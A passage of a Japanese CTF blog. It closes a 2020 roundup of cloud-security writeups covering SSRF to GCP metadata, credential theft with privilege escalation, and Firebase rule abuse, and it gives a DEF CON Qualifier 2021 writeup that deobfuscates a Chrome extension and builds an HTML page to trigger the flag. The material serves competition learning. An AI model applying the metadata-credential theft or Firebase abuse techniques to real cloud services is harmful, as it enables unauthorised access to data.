これはSSRF対策のためであると考えられます。(なお、AWSでもインスタンスメタデータv2であればHTTPリクエストヘッダーにtokenを付与する必要があります。)
しかし、Balsn CTF 2020のtpcという問題では、SSRFの脆弱性に加えてCRLFインジェクションの脆弱性もあったため、任意のHTTPリクエストヘッダーを付与可能であり、インスタンスメタデータへアクセス可能でした。
- writeup
GCPのインスタンスメタデータから認証情報取得してから権限昇格
インタンスメタデータから他のサービスアカウント(AWSで例えるとアクセスキーIDとシークレットアクセスキーを持つIAMユーザ)の認証情報を取得して、権限昇格する問題です。権限昇格後は、Secret ManagerというサービスからFLAGを取得します。
想定解と非想定解の両方とも参考になります。
- writeup
GCPの認証情報取得後のenumeration
認証情報を取得後に次にどうしたらいいか手詰りになることがありますが、 そういったときにenumeration用のツールを使用すると、効率的・網羅的に確認することができます。
gcp_enum
https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/gcp_enum
- writeup
Firebaseで開発されたアプリから情報取得
Firebaseとは、スマホアプリやWebアプリ開発のプラットフォームですが、
クライアントからAPIを呼び出すために、API Key等を含んだfirebaseConfigオブジェクトを、
JavaScript内に埋め込みます。
X-MAS CTF 2020のThe Big Election Hackという問題では、
このfirebaseConfigオブジェクト内の情報を使用してAPIを実行し、
新規ユーザ登録や、適切にアクセス制御されていないセキュリティルールを突いて、
Cloud FirestoreやCloud Storage for Firebaseから情報取得する解法でした。
FirebaseのAPIを呼び出すための支援ツールが公開されています。
https://github.com/0xbigshaq/firepwn-tool
- writeup
- X-MAS CTF 2020 - The Big Election Hack
https://github.com/mohamedaymenkarmous/CTF/tree/master/X_MAS_CTF_2020#the-big-election-hack
https://gist.github.com/03sunf/ada95212b624d9354b9f9cc46b14f387
- X-MAS CTF 2020 - The Big Election Hack
最後に
今回は、2018年と2019年のまとめよりも、実機での検証を多めにしました。
月並みな表現ではありますが、やはりwriteupを読むだけでなく自分で手を動かしたことで、より理解が深まったと感じます。この記事には検証が成功した結果しか載せていないですが、そこに至るまでに調査や試行錯誤もしており、その過程で得られる知見やテクニックも有用です。また、検証環境の構築作業を通して、ミドルウェアの知識やテクニックも身に付きました。大部分をDockerで環境構築したため、CTFの競技中に自分の環境で検証したい場合においても簡単に流用できそうです。
さて、昨年も今年も公私ともに忙しく、2020年のまとめの公開が非常に遅れてしまいました。 また、開催期間中のCTFのコンテスト参加も全然できていません。
当然、既に2021年のコンテストは多数開催されているため、writeupも多数公開されているものと想定しています。 2021年のまとめ記事に向けて、早めに読み進めて検証していきたいところです。
DEF CON CTF Qualifier 2021 writeup - threefactooorx
ここ最近、CTFへの参加ができておらず、久しぶりのWriteup投稿。
DEF CON CTFはCTF界のお祭りであるし、GW期間で時間が少し取れたので参加することにした。
とは言え、pwn問とrev問が多数を占めておりWeb問は1問のみ。 何とかその1問は解いたことで責務を果たした。
問題
This is the end of phishing. The Order of the Overflow is introducing the ultimate authentication factor, the most important one, the final one. To help the web transition to this new era of security, we are introducing a 3FA tool for testing your webpages completely isolated on our admin's browser.
http://threefactooorx.challenges.ooo:4017

添付ファイル:3factooorx.crx
Writeup
問題ページの確認
here!のリンクをクリックすると、HTMLファイルをアップロードできる画面に遷移。

適当に、以下のテスト用のHTMLファイルを作ってアップロードしてみる。
<html>
<head>
</head>
<body>
test
</body>
</html>
アップロード直後、以下の画面が表示された。

しばらくすると、adminがアップロードしたHTMLを開いたであろう画像が表示された。背景が緑になっているが、特にHTMLファイルで背景の色は指定していない。

なるほど、わからん。
添付ファイルの確認
次に、添付ファイルのcrxファイルを確認する。 crxファイルはChromeの拡張機能のファイルである。 zipで展開できるので、中身のファイルを確認していく。 主となる機能は以下の2ファイルに実装されている。
background_script.js
// Put all the javascript code here, that you want to execute in background.
chrome.runtime.onMessage.addListener(
  function(request, sender, sendResponse) {
    console.log(sender.tab ?
                "from a content script:" + sender.tab.url :
                "from the extension");
    if (request.getflag == "true")
      sendResponse({flag: "OOO{}"});
  }
);
content_script.js
const OOO_0x5be3=['zxHJzxb0Aw9U','wxvJveW','ufLcwvu','zxHmAwW','nwztzLH1zW','suTTvvi','u1rLENa','venkzeS','tu5WAK8','yxbWzw5Kq2HPBa','Dg9YqwXS','tg9HzgvK','B29VCG','mJmWmtDou2Thvxm','wffquvC','DNPsDMm','yM9KEq','z2v0zMXHzW','uvHXswi','DhLvuhy','DLDuuwu','ExL6u1K','nti3mZq2Dg10wKns','D21Py1u','vvrHB0q','CgfYzw50tM9Kzq','EwrOqNC','y29UC29Szq','yxbWBhK','n0TyvuDIvG','CMv0DxjUicHMDq','zMXHzZOG','y29UC3rYDwn0BW','BNvyuxK','ugzQC3a','DhLWzq','Dg9tDhjPBMC','vg9OseO','EvjKD3y','i3rOAxjKzMfJDa','y2HPBgrmAxn0','y3rVCIGICMv0Dq','sgvSBg8GzNjVBq','AePgANC','xIbDFq','Bg9N','AhHRExK','vufnuhG','DgfNtMfTzq','q0Tkvge','yxr0CMLIDxrLCW','EwPxv2q','zM9nvuK','DgHPCMrMywn0BW','zMrtEee','vhDyuw8','sMHJzwS','u3HNt0i','EwrZBeW','C1L1z28','nJK2mJe2BMP6rvHn','mxfeExHPCa','mJGYndK3rMHnuvbH','ywrKzwroB2rLCW','AxDJugq','Dhj1zq','re9nq29UDgvUDa','z3jLzw4','veLrDKy','uufpBwy','rMzLtKO','y3vUwxe','CMvTB3zLze5Vza','zxiGAxmGB2jZzq','txnytfG','tvjVz2i','x19WCM90B19F','ywTUEu4','t2DZtuO','uxPjCNC','zKXRBvu','uuHTvgi','sKD4sLy','y0rOy1m','zw50','nZq4nZz3z2zkrLy','B1jkAeq','y3jLyxrLrwXLBq','DgvKoIa','B2jZzxj2zq','Aw5MBW','uMToB0q','qwvYv24','tuHTqMq','yxr0CMLIDxrLtG','yxjxAMW','rLbRruC','CxvLCNLtzwXLyW','zK5Vt2y','CM4GDgHPCYiPka','sw9gtLu','zdOG','z2v0rwXLBwvUDa','m2zH','se1LBLK','uxjjtMO','zxjYB3i','E30Uy29UC3rYDq','s29pwKm','twPzEve','CNrvvee','C2vUze1LC3nHzW','BgvUz3rO','DevlBvy','qNLjza','q29SB3i','Ee9ZDvq','xIHBxIbDkYGGkW','ChjVDg90ExbL','y2HHCNmGywrKzq','w3rVC3q9iJeIxq','DgfYz2v0','ExPKrhG','DNnYqvC','ze1vq0C','ExPyBu8','q2j1u2S','zgL2','Dwvkwue','s1nOC0C','AgD2s0i','BMn0Aw9UkcKG','Aw5Uzxjive1m','zMXHzW','wgjWvuO','CNvUDgLTzq','ENbZwLK','ywrKrxzLBNrmAq','B0PIB1y','ie9ptW','uxDhzMG','yLbSq2S','DhjHy2u','C2v0qxr0CMLIDq','CNzPBMCU','nJy5nJy2uu9rEgrz','yMLUza','yw1L','rhjVyMm','rLnVzfe','wwLAwNq','B29Y','yNbWu0i','qxr0CMLIDxrLia','wwH4t1m','DMfSDwu','mJG0ntzusMLsDLm','u1DMD1G','rg1uwe0','C3r5Bgu','ALbYBNK','Dg9Y','CwLLs20','su5qvvq','u3n0D04','s3njwxm'];function OOO_0x1e05(0x5b41c2,0x49f0ea){0x5b41c2=0x5b41c2-(-0xca-0x1a+-0x1a6f+0x70a);let 0x21ce5c=OOO_0x5be3[0x5b41c2];if(OOO_0x1e05['EgEdZZ']===undefined){var 0x4805d2=function(0x4d3468){const 0x241d4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let 0x2d6d6b='';for(let _0x33c38d=0x1dbf0x1+-0x1d-0xf9+-0x39f4,0x42ef4e,0x12b97b,0x310f68=-0x2427+-0x85+0x24ac;0x12b97b=0x4d3468'charAt';~0x12b97b&&(0x42ef4e=0x33c38d%(-0x2f6+-0xfdd0x2+0x115a0x2)?_0x42ef4e(-0x371+-0x1b1c+-0x629-0x5)+0x12b97b:0x12b97b,_0x33c38d++%(-0x1-0xdd8+0x13e0x13+-0x10x256e))?0x2d6d6b+=String'fromCharCode'*0x33c38d&0x2db-0xd+0x804+0x1d21)):-0x5d5+-0x10c-0x20+-0x1bab){0x12b97b=0x241d4'indexOf';}return 0x2d6d6b;};OOO_0x1e05['twlaRA']=function(0x2c5f97){const 0x146068=0x4805d2(0x2c5f97);let 0x2b05c7=[]; (snip)
content_script.jsは難読化されている。
まずは使ってみることにする。
Chromeを起動して以下のURLにアクセスする。
chrome://extensions/

「パッケージ化されていない拡張機能を読み込む」のボタンを押下し、先ほどcrxファイルを展開したディレクトリを指定する。

拡張機能が有効な状態で問題サイトにアクセスると、背景が緑色になった。

まだ、どうすればフラグが取れるのか、どこにフラグがあるのかがさっぱりわからないため、腰を据えて難読化されたコードを読んでいくことにする。
コード解析
実際にChromeで拡張機能を動かしながら変数に設定されている内容などを確認してコード内容の解析を進めつつ、コードの変数名などを変更しながら解析を進めるのが効率的である。crxファイルを展開したディレクトリ配下のファイルを更新した後は「更新」ボタンを押下すると反映される。
なお、最初にcontent_script.js全体にフォーマット(整形)をかけてからChromeで表示確認すると、しばらくフリーズした後にOutOfMemoryが発生してしまった。原因がよくわからないが、全体一気にフォーマットをかけず、解析しながら逐次フォーマットをかけていくことにした。
全体を眺めると、先頭のOOO_0x5be3配列内のランダム文字列用のような要素をもとに、いくつかの関数を組み合わせて文字列の変換処理(よく読んでいないが、シフトしたり置き換えたり切り出したりだと思われる)をして、有効なJavaScriptの変数や関数の文字列を生成している。この変換処理を追うのは面倒なので、コンソールで実行して、変換後の文字列を把握していくことにする。
コードの後半部分を例にする。
以下はフォーマットをかけたコードである。_0x5e7e08関数や_0x5e48be関数が多く使用されていることがわかる。
(snip)
setTimeout(function() {
    const _0x5e7e08 = function(_0x36bfd4, _0x49f224, _0x1aad0d, _0x9f80a3) {
        return OOO_0x3fd47c(_0x36bfd4, _0x1aad0d - 0x360, _0x1aad0d - 0x84, _0x9f80a3 - 0x139);
    }
      , _0x5e48be = function(_0x44622e, _0x4e1ee1, _0x481182, _0x3003e2) {
        return OOO_0x3fd47c(_0x44622e, _0x481182 - 0x360, _0x481182 - 0x25, _0x3003e2 - 0xdf);
    }
      , _0x5ebd2a = {};
    _0x5ebd2a[_0x5e7e08(0x21b, 0x26c, 0x239, 0x26f)] = function(_0xd7fd19, _0x3dc26b) {
        return _0xd7fd19 + _0x3dc26b;
    }
    ,
    _0x5ebd2a[_0x5e48be(0x1e1, 0x17f, 0x1aa, 0x1cb)] = _0x5e7e08(0x1f1, 0x1dc, 0x1d7, 0x1ab),
    _0x5ebd2a[_0x5e48be(0x210, 0x1de, 0x1de, 0x1d5)] = function(_0x3daa6a, _0x29e0c7) {
        return _0x3daa6a == _0x29e0c7;
    }
    ,
    _0x5ebd2a['DvvtZ'] = function(_0x43093f, _0x1a0c40) {
        return _0x43093f == _0x1a0c40;
    }
    ,
    _0x5ebd2a[_0x5e48be(0x1b9, 0x1c1, 0x1f1, 0x1ce)] = _0x5e7e08(0x279, 0x232, 0x237, 0x215),
    _0x5ebd2a[_0x5e7e08(0x1ca, 0x1e5, 0x1e6, 0x1b4)] = 'processed',
    _0x5ebd2a[_0x5e7e08(0x27b, 0x23d, 0x22c, 0x24e)] = _0x5e7e08(0x229, 0x1a9, 0x1f9, 0x227);
    const _0x10b2d5 = _0x5ebd2a
      , _0xd26915 = {};
    _0xd26915[_0x5e7e08(0x1c9, 0x1d1, 0x1c9, 0x215)] = _0x10b2d5[_0x5e48be(0x21d, 0x219, 0x22c, 0x25d)],
    chrome[_0x5e48be(0x281, 0x24c, 0x23f, 0x228)][_0x5e48be(0x1fd, 0x25f, 0x227, 0x1f2) + 'e'](_0xd26915, function(_0x336e82) {
        const _0x39523f = function(_0x1f7238, _0x1ec865, _0x491b86, _0x4c5d70) {
            return _0x5e7e08(_0x4c5d70, _0x1ec865 - 0x152, _0x491b86 - -0x35c, _0x4c5d70 - 0x192);
        }
          , _0x5773c7 = function(_0x2e0483, _0x4c6386, _0xfa0575, _0xa5f600) {
            return _0x5e7e08(_0xa5f600, _0x4c6386 - 0x9a, _0xfa0575 - -0x35c, _0xa5f600 - 0x1ab);
        };
        FLAG = _0x336e82[_0x39523f(-0x10d, -0xe8, -0x11f, -0x128)],
        console['log'](_0x10b2d5[_0x39523f(-0x134, -0xf8, -0x123, -0x14b)](_0x10b2d5[_0x5773c7(-0x1c8, -0x164, -0x1b2, -0x16c)], _0x336e82[_0x39523f(-0x151, -0x152, -0x11f, -0x146)]));
        nodesadded == 0x1 * -0x27a + 0x3 * -0x3f8 + -0x4cd * -0x3 && _0x10b2d5[_0x39523f(-0x157, -0x1ae, -0x17e, -0x1c2)](nodesdeleted, -0x1b66 + -0x14e * 0x8 + 0x25d9) && attrcharsadded == -0x2001 + -0x2 * 0x433 + 0x49 * 0x8e && _0x10b2d5['DvvtZ'](domvalue, -0xed7 * -0x1 + -0x18f0 + 0x12a5) && (document['getElement' + _0x39523f(-0xf2, -0x127, -0x132, -0x153)](_0x5773c7(-0x141, -0x1ab, -0x16f, -0x192) + _0x5773c7(-0x131, -0x15d, -0x10d, -0xc2))['value'] = _0x336e82[_0x5773c7(-0xe7, -0xda, -0x11f, -0x111)]);
        const _0x369bcb = document[_0x39523f(-0xfc, -0x141, -0x14d, -0x186) + 'ent'](_0x10b2d5[_0x39523f(-0x121, -0x14a, -0x16b, -0x199)]);
        _0x369bcb[_0x5773c7(-0x158, -0xd6, -0x115, -0xeb) + 'te']('id', _0x10b2d5['hxkyy']),
        document[_0x39523f(-0x19a, -0x187, -0x194, -0x17d)][_0x39523f(-0x18c, -0x15b, -0x19b, -0x15b) + 'd'](_0x369bcb);
    });
}, -0x2 * -0xc41 + -0x2443 * -0x1 + -0xef * 0x3f);
Chromeで途中でブレイクポイントを設定して、下のコンソール画面で関数を実行すると、変換後の文字列がわかる。

あとは地道に変換していく。
他にも、変数名を自分でわかりやすくしたり、コメントでメモしながら読み進める。
setTimeout(function() {
    const _0x5e7e08 = function(_0x36bfd4, _0x49f224, _0x1aad0d, _0x9f80a3) {
        return OOO_0x3fd47c(_0x36bfd4, _0x1aad0d - 0x360, _0x1aad0d - 0x84, _0x9f80a3 - 0x139);
    }
      , _0x5e48be = function(_0x44622e, _0x4e1ee1, _0x481182, _0x3003e2) {
        return OOO_0x3fd47c(_0x44622e, _0x481182 - 0x360, _0x481182 - 0x25, _0x3003e2 - 0xdf);
    }
      , data1 = {};
    data1['func_plus'] = function(_0xd7fd19, _0x3dc26b) {
        return _0xd7fd19 + _0x3dc26b;
    }
    ,
    data1['bppSB'] = 'flag: ',
    data1['func_equals'] = function(_0x3daa6a, _0x29e0c7) {
        return _0x3daa6a == _0x29e0c7;
    }
    ,
    data1['func_equals2'] = function(_0x43093f, _0x1a0c40) {
        return _0x43093f == _0x1a0c40;
    }
    ,
    data1['SxgOB'] = 'div',
    data1['hxkyy'] = 'processed',
    data1['xOsuT'] = 'true';
    const data2 = data1
      , data3 = {};
    data3['getflag'] = data2['xOsuT'], // true
    chrome['runtime']['sendMessage'](data3, function(_0x336e82) { // _0x336e82 = {flag: "OOO{}"
        const _0x39523f = function(_0x1f7238, _0x1ec865, _0x491b86, _0x4c5d70) {
            return _0x5e7e08(_0x4c5d70, _0x1ec865 - 0x152, _0x491b86 - -0x35c, _0x4c5d70 - 0x192); // return "flag"
        }
          , _0x5773c7 = function(_0x2e0483, _0x4c6386, _0xfa0575, _0xa5f600) {
            return _0x5e7e08(_0xa5f600, _0x4c6386 - 0x9a, _0xfa0575 - -0x35c, _0xa5f600 - 0x1ab); // return "bppSB"
        };
        FLAG = _0x336e82['flag'],
        console['log'](data2['func_plus'](data2['bppSB'], _0x336e82['flag'])); // "flag: OOO{}"
        nodesadded == 5 &&
          data2['func_equals'](nodesdeleted, 3) &&
          attrcharsadded == 23 &&
          data2['func_equals2'](domvalue, 2188) &&
          (document['getElementById']('thirdfactooor')['value'] = _0x336e82['flag']);
        const _0x369bcb = document['createElement'](data2['SxgOB']);
        _0x369bcb['setAttribute']('id', data2['hxkyy']),
        document['body']['appendChild'](_0x369bcb);
    });
}, 500);
ポイントは下から10行目あたり。拡張機能を有効にした状態で、以下の条件を全て満たすHTML画面を表示すると、idがthirdfactooorのHTML要素にflag文字列をセットするようだ。
nodesaddedが5nodesdeletedが3attrcharsaddedが23domvalueが2188
これら変数がどのようにセットされるか確認するため、解析作業をさらに進める。
let nodesadded=0,nodesdeleted=0,attrcharsadded=0;
const OOO_0x2a2a96={};
OOO_0x2a2a96['attributes']=true,OOO_0x2a2a96['childList']=true,OOO_0x2a2a96['subtree']=true;
const config = OOO_0x2a2a96
  , callback = function(_0x3bfa58, _0x473b60) {
    const _0x3b1336 = function(_0x2b0d18, _0x1f44dd, _0x266f3f, _0x30da66) {
        return OOO_0x3e535c(_0x2b0d18, _0x266f3f - 0xbf, _0x266f3f - 0x1f0, _0x30da66 - 0x15);
    }
      , _0x50e5cb = function(_0x17a99c, _0x93b86b, _0x162dd1, _0x23a6d3) {
        return OOO_0x3fd47c(_0x17a99c, _0x162dd1 - 0xbf, _0x162dd1 - 0x1d2, _0x23a6d3 - 0x14f);
    }
      , _0x1f7375 = {};
    _0x1f7375['CbuSk'] = function(_0x43d068, _0x30a174) {
        return _0x43d068(_0x30a174);
    }
    ,
    _0x1f7375['rYDJT'] = function(_0x14246c, _0x74b35d) {
        return _0x14246c + _0x74b35d;
    }
    ,
    _0x1f7375['exLil'] = "return (function() ",
    _0x1f7375['fdSxA'] = "{}.constructor(\"return this\")( )",
    _0x1f7375['UTaoD'] = function(_0x2e864f, _0x11077e) {
        return _0x2e864f === _0x11077e;
    }
    ,
    _0x1f7375['STezp'] = '3fa',
    _0x1f7375['Pfjsp'] = function(_0x3bd23a, _0x3cdd5a) {
        return _0x3bd23a !== _0x3cdd5a;
    }
    ,
    _0x1f7375['yzXmO'] = 'tEKmV',
    _0x1f7375['foMUI'] = function(_0x495d1b, _0x3d1d64) {
        return _0x495d1b === _0x3d1d64;
    }
    ,
    _0x1f7375['MjYyQ'] = 'childList',
    _0x1f7375['UAMPx'] = 'ohliS',
    _0x1f7375['qieKm'] = function(_0x2c672f, _0x1daaf7) {
        return _0x2c672f === _0x1daaf7;
    }
    ,
    _0x1f7375['yyzSY'] = 'attributes',
    _0x1f7375['MRogb'] = 'QHmTb',
    _0x1f7375['ydslL'] = "Nodes deleted: ",
    _0x1f7375['TohHJ'] = function(_0x50b4fd, _0x2f2f3a) {
        return _0x50b4fd + _0x2f2f3a;
    }
    ;
    const _0x55a6f1 = _0x1f7375;
    for (const _0x8a010b of _0x3bfa58) {
        var _0x5b12b9 = document['getElementById']('3fa');
        if (!_0x5b12b9) {
            if (_0x55a6f1['Pfjsp']('tEKmV', _0x55a6f1['yzXmO'])) { // 常にfalse
                function _0x4c234d() {
                    const _0x21ada6 = function(_0x13829f, _0x5aff45, _0x1049e9, _0x1fc823) {
                        return _0x3b1336(_0x5aff45, _0x5aff45 - 0x1ab, _0x1fc823 - 0x69, _0x1fc823 - 0x137);
                    }
                      , _0x1fbfda = function(_0x513222, _0x3868ec, _0x373041, _0x1b0c78) {
                        return _0x50e5cb(_0x3868ec, _0x3868ec - 0x1eb, _0x1b0c78 - 0x69, _0x1b0c78 - 0x63);
                    }
                      , _0x6715fd = YxHqhw[_0x21ada6(0x4, 0x0, 0x2a, -0x2)](_0x4805d2, YxHqhw['rYDJT'](YxHqhw[_0x21ada6(-0x33, -0x77, -0x5c, -0x7d)] + YxHqhw[_0x1fbfda(0x8, -0x60, -0x44, -0x4a)], ');'));
                    _0x2a1d4f = _0x6715fd();
                }
            } else
                return;
        } else {
            if (_0x55a6f1['foMUI'](_0x8a010b['target'], _0x5b12b9) || _0x8a010b['target']['parentNode'] === _0x5b12b9 || _0x8a010b['target']['parentNode']['parentNode'] === _0x5b12b9) {} else
                return;
        }
        if (_0x8a010b['type'] === 'childList') {
            if (_0x55a6f1['Pfjsp'](_0x55a6f1['UAMPx'], _0x55a6f1['UAMPx'])) { // 常にfalse
                function _0x2cef4c() {
                    if (_0x29dfcf) {
                        const _0x393cac = _0x3997ca['apply'](_0x25082f, arguments);
                        return _0x3d93fd = null,
                        _0x393cac;
                    }
                }
            } else
                nodesadded += _0x8a010b['addedNodes']['length'],
                nodesdeleted += _0x8a010b['removedNodes']['length'];
        } else {
            if (_0x55a6f1['qieKm'](_0x8a010b['type'], _0x55a6f1['yyzSY'])) {
                if (_0x55a6f1['qieKm'](_0x55a6f1['MRogb'], _0x55a6f1['MRogb']))
                    attrcharsadded += _0x8a010b['attributeName']['length'];
                else {
                    function _0x2d4b10() {
                        const _0x5a2574 = function(_0x1f61f0, _0x4c614f, _0x253be8, _0x30331c) {
                            return _0x3b1336(_0x30331c, _0x4c614f - 0xfd, _0x1f61f0 - 0xe2, _0x30331c - 0x1a9);
                        }
                          , _0x1db321 = function(_0x1e9565, _0x300054, _0x57104f, _0x115259) {
                            return _0x50e5cb(_0x115259, _0x300054 - 0x3a, _0x1e9565 - 0xe2, _0x115259 - 0x73);
                        };
                        if (_0x55a6f1[_0x5a2574(0x11, 0x4c, -0x3a, 0x57)](_0x5ac0e8[_0x1db321(0x72, 0x8e, 0xbc, 0x36)], _0x3ee0cd) || _0x55a6f1[_0x1db321(0x11, -0x18, -0x3, 0x39)](_0x336fd7[_0x1db321(0x72, 0x90, 0x50, 0xb7)][_0x5a2574(0x12, 0x21, -0xd, -0x15)], _0x4a3300) || _0x55a6f1[_0x1db321(0x11, 0x9, 0x15, -0x27)](_0x2ae526['target'][_0x1db321(0x12, 0x49, -0x39, -0x1e)][_0x1db321(0x12, 0x3f, -0x36, 0x41)], _0x430442)) {} else
                            return;
                    }
                }
            }
        }
    }
    console['log'](_0x55a6f1['rYDJT']("Nodes added: ", nodesadded)),
    console['log'](_0x55a6f1['ydslL'] + nodesdeleted),
    console['log'](_0x55a6f1['TohHJ']("Attribute chars added: ", attrcharsadded));
}
  , observer = new MutationObserver(callback);
observer['observe'](document, config),
console['log']('The observer is observing.'),
上記のコード内で、特定の条件を満たした場合にnodesadded、nodesdeleted、またはattrcharsadded変数への加算処理を実行している。
MutationObserverというAPIを利用してDOMを監視しており、上記のコードはノードの追加、削除、変更が発生した際に動作するようだ。
developer.mozilla.org
変数の加算処理を通るための条件は以下のとおり。
nodesadded変数: idが3faであるノードの配下に、新規にノードを追加すると加算される。nodesadded変数: idが3faであるノードの配下から、ノードを削除すると加算される。attrcharsadded変数: idが3faであるノードの配下のノードに属性を追加すると、その属性名の長さだけ加算される。
これまで解析した結果をもとに、条件を満たすHTMLを作成する。idが3faのノードの配下に5つノードを追加した後、3つノードを削除し、名前が23文字の属性を追加する。
<html>
<head>
<script>
function init(){
  let p = document.getElementById('3fa');
  var c1 = document.createElement('div');
  p.append(c1);
  var c2 = document.createElement('div');
  p.append(c2);
  var c3 = document.createElement('div');
  p.append(c3);
  var c4 = document.createElement('div');
  p.append(c4);
  var c5 = document.createElement('div');
  p.append(c5);
  p.removeChild(c1);
  p.removeChild(c2);
  p.removeChild(c3);
  c4.setAttribute("AAAAAAAAAAAAAAAAAAAAAAA","hogehoge");
}
</script>
</head>
<body onload="">
<textarea id="thirdfactooor" rows="4" cols="40"></textarea>
<div id="3fa"></div>
<script>init();</script>
</body>
</html>
HTMLを表示して、条件判定の部分にブレイクポイントを設定して確認する。

右側のWatch欄を見ると、3つの変数が条件を満たしていることがわかる。
残りのdomvalue変数は、別の場所で変数操作をしていたが、適当に属性の値を変更したところ数値が変わったので、特に真面目にコードを読まずに調整した。
最終的に以下のHTMLファイルになった。
<html>
<head>
<script>
function init(){
  let p = document.getElementById('3fa');
  var c1 = document.createElement('div');
  p.append(c1);
  var c2 = document.createElement('div');
  p.append(c2);
  var c3 = document.createElement('div');
  p.append(c3);
  var c4 = document.createElement('div');
  p.append(c4);
  var c5 = document.createElement('div');
  p.append(c5);
  p.removeChild(c1);
  p.removeChild(c2);
  p.removeChild(c3);
  c4.setAttribute("AAAAAAAAAAAAAAAAAAAAAAA","1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901");
}
</script>
</head>
<body onload="">
<textarea id="thirdfactooor" rows="4" cols="40"></textarea>
<div id="3fa"></div>
<script>init();</script>
</body>
</html>
全ての変数が条件を満たしていることを確認できた。

そして、thirdfactooorにフラグの値がセットされた。これは自分の端末で実行したためフラグ文字列のprefix/suffixしかないが、このHTMLファイルをアップロードすればよいはずだ。

早速、アップロードすると、フラグがセットされた画像が表示された。

フラグゲット。
OOO{themorefactorsthebetter_butyouneedatleastthree}